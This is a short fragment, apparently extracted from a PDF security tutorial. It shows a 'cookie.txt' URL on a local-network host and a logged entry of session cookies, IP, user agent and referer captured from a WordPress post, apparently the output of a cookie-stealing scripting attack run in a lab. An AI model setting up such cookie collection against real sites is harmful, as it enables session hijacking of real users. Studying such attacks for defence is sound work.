 http //192.168.1.101/cookie.txt
http://192.168.1.101/cookie.txt
IP: 192.168.1.104
User Agent:Mozilla/5.0 (X11; Linux i686; rv:5.0) Gecko/20100101 Firefo
Referer: http://192.168.1.101/wordpress/?p=1
Cookie: wp-settings-time-4=1311684518; wp-settings-time-6=1311685009;